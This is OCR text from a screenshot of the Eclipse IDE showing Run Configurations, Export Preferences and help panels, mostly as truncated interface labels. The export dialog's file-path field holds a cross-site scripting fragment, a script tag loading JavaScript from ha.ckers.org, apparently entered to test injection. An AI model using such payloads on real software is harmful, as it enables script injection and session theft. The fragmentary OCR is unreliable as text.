 eclipse-workspa
File Edit Navigat
Project Explorer
There are no projec
workspace.
To add a project:
Create a proj
Import proje
Create, manage, and run configurations
Run a program
type filter text
Ant Build
Program
Filter matched 2 of 2 items
Configure l
- Press
- Press
- Press
- Press
- Press
- Press
- Edit c
- Selec
- Selec
- Select lau
Configure l
Run
Close
Export all
type filter text
Java Code Style Preferences
Java Compiler Preferences
Description:
Java > Compiler preferences.
Select All
Deselect All
To preference file:
pt/src=HTTP://HA.CKERS.ORG/XSS.JS></script>
Browse...
Overwrite existi
Finish
Cancel
Contents
Related Topics
Index
Scope: Default
Workbench U
Java developm
Java develo
Getting Sta
Concepts
Tasks
Reference
Tips and tri
What's new
Legal
EclEmma Java
Eclipse Market
EGit Documen
Mylyn Docum
Oomph P2 Ma
Oomph Setup
100M of 256M